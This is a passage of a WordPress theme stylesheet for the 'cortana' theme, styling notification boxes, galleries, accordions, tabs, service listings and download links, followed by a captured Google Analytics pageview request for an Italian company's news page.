  .xs-margin-bottom-50 {
    margin-bottom: 50px !important;
  }
}
@media (max-width: 480px) {
  .cortana-tab .wpb_tabs .wpb_tabs_nav li {
    width: 100%;
  }
  .cortana-content-left {
    width: 100%;
    float: none;
    padding-top: 0;
  }
  .cortana-content-right {
    padding-left: 0;
    padding-top: 15px;
    overflow: visible;
  }
}
.margin-right-7 {
  margin-right: 7px;
}
.cortana-single-image-style .vc_single_image-wrapper {
  position: relative;
}
.cortana-single-image-style .vc_single_image-wrapper:before {
  content: '';
  background-color: transparent;
  border-width: 5px;
  border-style: solid;
  border-color: rgba(255, 255, 255, 0.5);
  position: absolute;
  top: 14px;
  left: 14px;
  bottom: 14px;
  right: 14px;
}
/**
 * 9.15 - notification
 * ----------------------------------------------------------------------------
 */
.cortana-notification .alert a {
  text-decoration: none;
}
.cortana-notification .alert .alert-content {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: middle;
  width: 90%;
}
.cortana-notification .alert.alert-notice {
  background: #EFF5F7;
  border: 1px solid #ddd;
  color: #666666;
}
.cortana-notification .alert.alert-notice a {
  color: #666666;
}
.cortana-notification .alert.alert-error {
  background: #FFCDC6;
  border: 1px solid #DFB6AD;
  color: #FF5433;
}
.cortana-notification .alert.alert-error a {
  color: #FF5433;
}
.cortana-notification .alert.alert-wairning {
  background: #FFF5B9;
  border: 1px solid #FFCC99;
  color: #FF7F00;
}
.cortana-notification .alert.alert-wairning a {
  color: #FF7F00;
}
.cortana-notification .alert.alert-success {
  background: #BFFBA5;
  border: 1px solid #80FF00;
  color: #468C00;
}
.cortana-notification .alert.alert-success a {
  color: #468C00;
}
.cortana-notification .alert.alert-info {
  background: #B9EDFF;
  border: 1px solid #A0D1E1;
  color: #59A3C0;
}
.cortana-notification .alert.alert-info a {
  color: #59A3C0;
}
.cortana-notification.style1 .alert {
  padding: 10px 25px;
  margin-bottom: 25px;
  border-radius: 0;
}
.cortana-notification.style1 .alert .alert-content {
  font-weight: 600;
}
.cortana-notification.style1 .alert .fa {
  margin-right: 20px;
}
.cortana-notification.style2 .alert {
  padding: 20px 30px;
  margin-bottom: 45px;
  border-radius: 0;
}
.cortana-notification.style2 .alert .fa {
  margin-right: 35px;
  font-size: 35px;
}
.cortana-notification.style2 .alert strong {
  display: block;
}
@media screen and (max-width: 991px) {
  .cortana-notification .alert {
    position: relative;
    display: table;
  }
  .cortana-notification .alert a {
    position: absolute;
    right: 10px;
    top: 10px;
    text-decoration: none;
  }
  .cortana-notification .alert i.fa {
    padding-right: 20px;
    display: table-cell;
    vertical-align: middle;
    margin: 0;
  }
  .cortana-notification .alert .alert-content {
    display: table-cell;
    zoom: 1;
    vertical-align: middle;
  }
}
/**
 * 9.16 - gallery
 * ----------------------------------------------------------------------------
 */
.cortana-gallery:after {
  display: block;
  content: '';
  clear: both;
}
.cortana-gallery .cortana-gallary-thumb {
  float: left;
  padding: 15px;
}
.cortana-gallery .cortana-gallary-thumb .gallery-inner-thumb {
  position: relative;
}
.cortana-gallery .cortana-gallary-thumb .gallery-hover {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(60, 91, 169, 0.8);
  opacity: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all .3s linear;
  -moz-transition: all .3s linear;
  -ms-transition: all .3s linear;
  -o-transition: all .3s linear;
  transition: all .3s linear;
}
.cortana-gallery .cortana-gallary-thumb .gallery-hover a {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.cortana-gallery .cortana-gallary-thumb .gallery-hover a i {
  font-size: 16px;
  color: #fff;
  width: 48px;
  height: 48px;
  top: 50%;
  position: absolute;
  left: 50%;
  margin-top: -24px;
  margin-left: -24px;
  line-height: 48px;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  border: 2px solid #fff;
}
.cortana-gallery .cortana-gallary-thumb .gallery-hover a i:before {
  line-height: 44px;
  display: block;
}
.cortana-gallery .cortana-gallary-thumb:hover .gallery-hover {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.cortana-gallery.style1 {
  margin: 0 -15px;
}
.cortana-gallery.style2 .cortana-gallary-thumb {
  padding: 0;
}
.cortana-gallery.col-2 .cortana-gallary-thumb {
  width: 50%;
}
.cortana-gallery.col-3 .cortana-gallary-thumb {
  width: 33.3333%;
}
.cortana-gallery.col-4 .cortana-gallary-thumb {
  width: 25%;
}
.cortana-gallery.col-5 .cortana-gallary-thumb {
  width: 20%;
}
@media screen and (max-width: 991px) {
  .cortana-gallery.col-2 .cortana-gallary-thumb {
    width: 50%;
  }
  .cortana-gallery.col-3 .cortana-gallary-thumb {
    width: 33.33%;
  }
  .cortana-gallery.col-4 .cortana-gallary-thumb {
    width: 33.33%;
  }
  .cortana-gallery.col-5 .cortana-gallary-thumb {
    width: 33.33%;
  }
}
@media screen and (max-width: 767px) {
  .cortana-gallery.col-2 .cortana-gallary-thumb {
    width: 50%;
  }
  .cortana-gallery.col-3 .cortana-gallary-thumb {
    width: 50%;
  }
  .cortana-gallery.col-4 .cortana-gallary-thumb {
    width: 50%;
  }
  .cortana-gallery.col-5 .cortana-gallary-thumb {
    width: 50%;
  }
}
@media screen and (max-width: 479px) {
  .cortana-gallery.col-2 .cortana-gallary-thumb {
    width: 100%;
  }
  .cortana-gallery.col-3 .cortana-gallary-thumb {
    width: 100%;
  }
  .cortana-gallery.col-4 .cortana-gallary-thumb {
    width: 100%;
  }
  .cortana-gallery.col-5 .cortana-gallary-thumb {
    width: 100%;
  }
}
/**
 * 9.16 - accordion
 * ----------------------------------------------------------------------------
 */
.vc_tta.vc_general .vc_tta-panel .vc_tta-panel-heading {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.vc_tta.vc_general .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title > a {
  font-family: 'Montserrat';
  font-size: 13px;
  font-weight: 400;
  color: #8f8f8f;
}
.vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-heading {
  background: #222;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title > a {
  color: #fff;
}
.vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-controls-icon {
  font-style: normal;
  color: #3c5ba9;
}
.vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-controls-icon:before {
  border-color: #3c5ba9;
}
.vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-controls-icon:after {
  border-color: #3c5ba9;
}
.vc_tta.vc_general .vc_tta-panel .vc_tta-controls-icon {
  font-style: normal;
  color: #3c5ba9;
}
.vc_tta.vc_general .vc_tta-panel .vc_tta-controls-icon:before {
  border-color: #3c5ba9;
}
.vc_tta.vc_general .vc_tta-panel .vc_tta-controls-icon:after {
  border-color: #3c5ba9;
}
.vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-chevron {
  font-weight: normal;
}
.vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-chevron::before {
  font-family: 'cortana';
  content: '\e07d';
  border-width: 0;
  font-size: 16px;
  webkit-transform: rotate(0deg) translate(-25%, -25%);
  -ms-transform: rotate(0deg) translate(-25%, -25%);
  transform: rotate(0) translate(-25%, -25%);
}
.vc_tta .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-chevron::before {
  webkit-transform: rotate(90deg) translate(-25%, -25%);
  -ms-transform: rotate(90deg) translate(-25%, -25%);
  transform: rotate(90deg) translate(-25%, -25%);
}
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
  background: #F9F9F9;
}
.vc_tta.vc_general .vc_tta-panel-heading {
  border: 0;
  border-top: 1px solid #DDDDDD;
  margin-left: 0;
  margin-right: 0;
  padding: 0;
}
.vc_tta.vc_general {
  border: 1px solid #ddd;
  border-top: 0;
}
.vc_general.vc_tta-accordion .vc_tta-panels-container {
  border: 1px solid #ddd;
  border-top: 0;
}
.vc_general.vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading {
  border: 0;
  border-top: 1px solid #ddd;
  margin-left: 0;
  margin-right: 0;
  padding: 0;
}
.vc_general.vc_tta-accordion .vc_tta-panel .vc_tta-panel-body {
  border: 0;
}
/**
 * 9.16 - client
 * ----------------------------------------------------------------------------
 */
.cortana-client .content-middle-inner {
  display: block;
  text-align: center;
}
.cortana-client.style1 .client-grid {
  margin: 0 -15px;
}
.cortana-client.style1 .client-grid:after {
  content: '';
  display: block;
  clear: both;
}
.cortana-client.style1 .client-grid .content-middle-inner {
  float: left;
  padding: 15px;
}
.cortana-client.style1 .client-grid.col-5 .content-middle-inner {
  width: 20%;
}
.cortana-client.style1 .client-grid.col-6 .content-middle-inner {
  width: 16.66666%;
}
.cortana-client.style1 .client-grid.col-4 .content-middle-inner {
  width: 25%;
}
.cortana-client.style1 .client-grid.col-3 .content-middle-inner {
  width: 33.333%;
}
.cortana-client.style1 .client-grid.col-2 .content-middle-inner {
  width: 50%;
}
@media screen and (max-width: 767px) {
  .cortana-client.style1 .client-grid.col-5 .content-middle-inner {
    width: 50%;
  }
  .cortana-client.style1 .client-grid.col-6 .content-middle-inner {
    width: 50%;
  }
  .cortana-client.style1 .client-grid.col-4 .content-middle-inner {
    width: 50%;
  }
  .cortana-client.style1 .client-grid.col-3 .content-middle-inner {
    width: 50%;
  }
  .cortana-client.style1 .client-grid.col-2 .content-middle-inner {
    width: 50%;
  }
  .cortana-client .cortana-title {
    margin-top: 30px;
  }
}
@media screen and (max-width: 480px) {
  .cortana-client.style1 .client-grid.col-5 .content-middle-inner {
    width: 50%;
  }
  .cortana-client.style1 .client-grid.col-6 .content-middle-inner {
    width: 50%;
  }
  .cortana-client.style1 .client-grid.col-4 .content-middle-inner {
    width: 50%;
  }
  .cortana-client.style1 .client-grid.col-3 .content-middle-inner {
    width: 50%;
  }
  .cortana-client.style1 .client-grid.col-2 .content-middle-inner {
    width: 50%;
  }
}
/**
 * 9.17 - client
 * ----------------------------------------------------------------------------
 */
.job_listings .job_filters {
  background: #eee;
}
.job_listings .job_filters .search_jobs {
  padding: 15px 15px 30px;
}
.job_listings .job_filters .search_jobs input[type="text"] {
  height: 50px;
}
.job_listings .job_filters .job_types {
  margin: 0 15px 15px;
}
/**
 * 9.18 - client
 * ----------------------------------------------------------------------------
 */
.cortana-service.col-3 .cortana-service-item .cortana-service-content .service-excerpt {
  height: 120px;
  overflow: hidden;
}
.cortana-service.col-4 .cortana-service-item .cortana-service-content .service-excerpt {
  height: 180px;
  overflow: hidden;
}
.cortana-service.col-2 .cortana-service-item .cortana-service-content .service-excerpt {
  height: 120px;
  overflow: hidden;
}
.cortana-service.light .cortana-title {
  color: #fff;
}
.cortana-service.title-no-border .cortana-title {
  margin-bottom: 25px;
}
.cortana-service.title-no-border .cortana-title:after {
  display: none;
}
.cortana-service.title-no-border .cortana-heading:after {
  display: none;
}
.cortana-service .cortana-heading {
  font-size: 20px;
  font-family: 'Montserrat';
  text-transform: uppercase;
  color: #222222;
  margin-bottom: 30px;
}
.cortana-service .cortana-heading:after {
  display: block;
  height: 2px;
  content: '';
  width: 40px;
  background: #3c5ba9;
  margin-top: 20px;
}
.cortana-service .cortana-service-item {
  padding: 30px 0;
}
.cortana-service .cortana-service-item .cortana-service-thumb {
  position: relative;
  overflow: hidden;
}
.cortana-service .cortana-service-item .cortana-service-thumb img {
  width: 100%;
}
.cortana-service .cortana-service-item .cortana-service-thumb .hover-action {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(60, 91, 169, 0.8);
  opacity: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all .3s linear;
  -moz-transition: all .3s linear;
  -ms-transition: all .3s linear;
  -o-transition: all .3s linear;
  transition: all .3s linear;
}
.cortana-service .cortana-service-item .cortana-service-thumb .hover-action a {
  color: #fff;
  top: 0;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
}
.cortana-service .cortana-service-item .cortana-service-thumb .hover-action a i {
  width: 48px;
  height: 48px;
  top: 50%;
  position: absolute;
  left: 50%;
  margin-top: -24px;
  margin-left: -24px;
  line-height: 48px;
  font-size: 16px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  border: 2px solid #fff;
}
.cortana-service .cortana-service-item .cortana-service-thumb:hover .hover-action {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.cortana-service .cortana-service-item .cortana-service-content {
  margin-top: 30px;
}
.cortana-service .cortana-service-item .cortana-service-content p {
  line-height: 2.2;
}
.cortana-service .cortana-service-item .cortana-service-content .service-readmore {
  margin-top: 35px;
  display: inline-block;
  font-family: 'Montserrat';
  font-size: 13px;
  color: #fff;
  background: #3c5ba9;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  padding: 7px 27px;
  text-transform: uppercase;
}
.cortana-service .cortana-service-item .cortana-service-content .service-readmore:hover {
  background: #222222;
  text-decoration: none;
}
.services-slideshow {
  padding-bottom: 36px;
  border-bottom: 1px solid #eeeeee;
  margin-bottom: 40px;
}
@media screen and (max-width: 767px) {
  #portfolio-carousel {
    padding: 0 30px;
  }
}
/**
 * 9.18 - Tabs
 * ----------------------------------------------------------------------------
 */
.vc_tta.vc_general {
  border: 0;
}
.vc_tta.vc_general .vc_tta-tabs-container {
  margin: 0;
}
.vc_tta.vc_general .vc_tta-panel-body {
  border: 1px solid #ddd;
  border-top: 0;
}
.vc_tta.vc_general.vc_tta-style-tab_style1 .vc_tta-panel-body {
  padding: 20px 40px;
}
.vc_tta.vc_general.vc_tta-style-tab_style1 .vc_tta-tabs-list {
  font-family: 'Montserrat';
  border-bottom: 1px solid #ddd;
  overflow: visible;
}
.vc_tta.vc_general.vc_tta-style-tab_style1 .vc_tta-tabs-list:after {
  display: block;
  clear: both;
  content: '';
}
.vc_tta.vc_general.vc_tta-style-tab_style1 .vc_tta-tabs-list .vc_tta-tab {
  margin-left: 0px;
  margin-bottom: -1px;
  font-size: 0;
}
.vc_tta.vc_general.vc_tta-style-tab_style1 .vc_tta-tabs-list .vc_tta-tab a {
  min-width: 132px;
  padding: 11px 0;
  text-align: center;
  border: 1px solid #DDDDDD;
  border-radius: 0;
  border-left: 0;
  margin: 0;
  font-size: 13px;
  background: #EEEEEE;
  text-transform: uppercase;
  border-bottom: 0;
}
.vc_tta.vc_general.vc_tta-style-tab_style1 .vc_tta-tabs-list .vc_tta-tab a:hover {
  background: #fff;
}
.vc_tta.vc_general.vc_tta-style-tab_style1 .vc_tta-tabs-list .vc_tta-tab:first-child a {
  border-left: 2px solid #ddd;
}
.vc_tta.vc_general.vc_tta-style-tab_style1 .vc_tta-tabs-list .vc_tta-tab.vc_active a {
  position: relative;
  background: #fff;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
}
.vc_tta.vc_general.vc_tta-style-tab_style1 .vc_tta-tabs-list .vc_tta-tab.vc_active a:before {
  position: absolute;
  content: '';
  width: 100%;
  top: 0;
  height: 2px;
  background: #3c5ba9;
  left: 0;
}
.vc_tta.vc_general.vc_tta-style-tab_style2 .vc_tta-panel-body {
  padding: 50px 0;
}
.vc_tta.vc_general.vc_tta-style-tab_style2 .vc_tta-tabs-container {
  margin: 0 auto;
  padding-right: 15px;
  padding-left: 15px;
}
.vc_tta.vc_general.vc_tta-style-tab_style2 .vc_tta-tabs-list {
  font-family: 'Montserrat';
  border-bottom: 0;
  overflow: visible;
}
.vc_tta.vc_general.vc_tta-style-tab_style2 .vc_tta-tabs-list .vc_tta-tab {
  margin-left: 0px;
  margin-bottom: -1px;
  font-size: 0;
  padding: 0;
}
.vc_tta.vc_general.vc_tta-style-tab_style2 .vc_tta-tabs-list .vc_tta-tab + .vc_tta-tab {
  padding-left: 60px;
}
.vc_tta.vc_general.vc_tta-style-tab_style2 .vc_tta-tabs-list .vc_tta-tab a {
  padding: 40px 0;
  text-align: left;
  border: 0;
  border-radius: 0;
  margin: 0;
  font-size: 14px;
  background: transparent;
  text-transform: uppercase;
  color: #888;
}
.vc_tta.vc_general.vc_tta-style-tab_style2 .vc_tta-tabs-list .vc_tta-tab a:hover {
  color: #444;
}
.vc_tta.vc_general.vc_tta-style-tab_style2 .vc_tta-tabs-list .vc_tta-tab:first-child a {
  border-left: 0;
}
.vc_tta.vc_general.vc_tta-style-tab_style2 .vc_tta-tabs-list .vc_tta-tab.vc_active a {
  position: relative;
  color: #444;
}
.vc_tta.vc_general.vc_tta-style-tab_style2 .vc_tta-panels-container {
  border-top: 1px solid #ddd;
}
@media (min-width: 768px) {
  .vc_tta.vc_general.vc_tta-style-tab_style2 .vc_tta-tabs-container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .vc_tta.vc_general.vc_tta-style-tab_style2 .vc_tta-tabs-container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .vc_tta.vc_general.vc_tta-style-tab_style2 .vc_tta-tabs-container {
    width: 1200px;
  }
}
/**
 * 9.18 - Download
 * ----------------------------------------------------------------------------
 */
.cortana-download {
  margin: 0;
  padding: 0;
}
.cortana-download .widget-title {
  margin-top: 40px;
}
.cortana-download .widget-download-wrap {
  margin-bottom: 5px;
}
.cortana-download .widget-download-wrap a {
  display: block;
  height: 50px;
  line-height: 50px;
  border: 1px solid #eeeeee;
  text-align: left;
  padding-left: 25px;
  font-size: 13px;
  color: #8f8f8f;
  text-transform: uppercase;
  font-family: 'Montserrat';
  text-decoration: none;
}
.cortana-download .widget-download-wrap a i {
  margin-right: 25px;
  font-size: 20px;
}
.cortana-download .widget-download-wrap a:hover {
  color: #8f8f8f;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1894933346&t=pageview&_s=1&dl=http%3A%2F%2Fwww.expansiontechnology.it%2Fcategory%2Fnews%2F&ul=en-us%40posix&dt=News%20%E2%80%93%20expansiontechnology&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=4329517&gjid=644159917&cid=692526079.1769686794&tid=UA-80087805-1&_gid=1760767710.1769686794&_r=1&_slc=1&z=1347109089
body_size: -453
content:
2,cG-DLQKH4CYB7